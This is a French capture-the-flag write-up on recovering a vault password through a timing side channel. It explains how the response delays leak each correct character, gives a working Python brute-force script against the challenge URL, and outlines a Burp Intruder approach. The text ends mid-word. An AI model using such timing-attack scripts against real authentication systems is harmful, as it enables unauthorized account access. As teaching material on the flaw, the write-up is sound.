Trouvez le mot de passe du vault en exploitant une vulnérabilité de timing.

Analyse

Le serveur présente une vulnérabilité de timing attack :



- Le temps de réponse est plus élevé quand un caractère est correct

- Pour le premier caractère : ~200ms si correct, ~100ms si incorrect

- Pour les suivants : ~1030ms si correct, ~1000ms si incorrect

- La différence de taille de réponse aide aussi à identifier les bons caractères

🎯 Exploitation détaillée du timing attack

L'attaque fonctionne car le serveur vérifie le mot de passe caractère par caractère :

- Comportement normal :

- Mauvais caractère : réponse rapide (~100ms)

- Le serveur arrête la vérification dès qu'un caractère est incorrect

- Comportement avec caractère correct :

- Premier caractère correct : ~200ms

- Caractères suivants : ~30ms supplémentaires par caractère

- Le serveur continue la vérification, d'où le délai plus long

- Indices supplémentaires :

- Taille de réponse différente pour les bons caractères

- Accumulation progressive des délais

- Possibilité de construire le mot de passe caractère par caractère

# Exemple de progression des délais :

H -> 200ms (bon premier caractère)

Ha -> 230ms (bon deuxième caractère)

Hac -> 260ms (bon troisième caractère)

Hack -> 290ms (mot complet correct)



Script d'exploit

import requests, string

url = "https://vault.secso.cc/"

charset = string.ascii_letters + string.digits + "{}_"

known = ""

while True:

best_char, best_time = None, -1

for c in charset:

test = known + c

r = requests.get(url, params={"password": test})

text = r.text

try:

t = float(text.split("Response time:")[1].split("ms")[0].strip())

except:

t = 0.0

if t > best_time:

best_char, best_time = c, t

if best_time <= 0:

break

known += best_char

print("[+] Found so far:", known)







Approche manuelle avec Burp

On peut aussi utiliser Burp Intruder pour visualiser les différences de timing :

- Configuration de l'attaque par caractère

- Analyse des temps de réponse

- Identification des caractères corrects par les pics de timing

Métho

- Test caractère par caractère

- Pour 'H' : temps de réponse ~200ms (au lieu de 100ms)

- Chaque caractère correct ajoute ~30ms au temps de base

- La taille de réponse change aussi pour les caractères corrects